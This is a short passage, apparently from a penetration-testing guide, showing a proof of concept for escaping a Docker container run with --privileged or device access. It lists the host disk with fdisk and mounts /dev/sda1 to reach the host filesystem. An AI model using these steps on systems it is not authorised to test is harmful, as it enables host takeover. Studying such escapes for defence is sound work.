 Mounting Disk
Poc1
Well configured docker containers won't allow command like fdisk -l. However on miss-configured
docker command where the flag --privileged or --device=/dev/sda1 with caps is specified, it
is possible to get the privileges to see the host drive.
root@2dda06b904ce:/# fdisk -l
Disk /dev/sda: 50 GiB, 53687091200 bytes, 104857600 sectors
Disk model: Virtual disk
Units: sectors of 1 * 512 = 512 bytes
Sector size (logical/physical): 512 bytes / 512 bytes
I/O size (minimum/optimal): 512 bytes / 512 bytes
Disklabel type: dos
Disk identifier: 0xc3b47c89
Device     Boot     Start       End   Sectors  Size Id Type
/dev/sda1  *         2048 102856703 102854656   49G 83 Linux
/dev/sda2       102858750 104855551   1996802  975M  5 Extended
/dev/sda5       102858752 104855551   1996800  975M 82 Linux swap / Solaris
root@2dda06b904ce:/#
So to take over the host machine, it is trivial:
1 mkdir -p /mnt/hola
2 mount /dev/sda1 /mnt/hola
And voilà ! You can now access the filesystem of the host because it is mounted in the /mnt/hola
folder.